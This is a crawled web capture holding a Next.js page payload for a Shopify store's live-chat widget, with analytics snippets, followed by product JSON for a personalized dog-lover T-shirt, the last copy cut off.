7e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"eCAJEa_PozsfRx6mD6DBg\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769284109136_jhw1ch9wc\u0026currentTime=2026-01-24T19%3A48%3A29.136Z\u0026ipAddress=3.137.170.4\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769284109136_jhw1ch9wc\\\",\\\"currentTime\\\":\\\"2026-01-24T19:48:29.136Z\\\",\\\"ipAddress\\\":\\\"3.137.170.4\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769284109249},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"47142\",\"static/chunks/47142-6477bf94fce6b479.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"63630\",\"static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh72drwgb86nyks035chcz2z2h7zvar6\",\"userKey\":\"bw_1769284109136_jhw1ch9wc\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt.js
body_size: 829
content:
{"id":7043606511698,"title":"Dog Lovers - Dog Property - Personalized T-Shirt","handle":"dog-lovers-dog-property-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-01-03T19:50:45-08:00","created_at":"2023-01-02T18:38:18-08:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_TA555","Dog","Lovers","Personalized","Pet_Dog-Lovers","Property","shirt","Shirt\u0026Top_T-shirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40287920783442,"title":"S","option1":"S","option2":null,"option3":null,"sku":"QA52 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","public_title":"S","options":["S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920816210,"title":"M","option1":"M","option2":null,"option3":null,"sku":"QA52 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - M","public_title":"M","options":["M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920848978,"title":"L","option1":"L","option2":null,"option3":null,"sku":"QA52 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - L","public_title":"L","options":["L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920881746,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"QA52 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - XL","public_title":"XL","options":["XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920914514,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"QA52 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920947282,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"QA52 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920980050,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"QA52 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287921012818,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"QA52 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","options":[{"name":"Available Size","position":1,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","media":[{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262572114,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262604882,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262637650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262670418,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-lovers-dog-property-personalized-t-shirt.js
body_size: 1237
content:
{"id":7043606511698,"title":"Dog Lovers - Dog Property - Personalized T-Shirt","handle":"dog-lovers-dog-property-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" 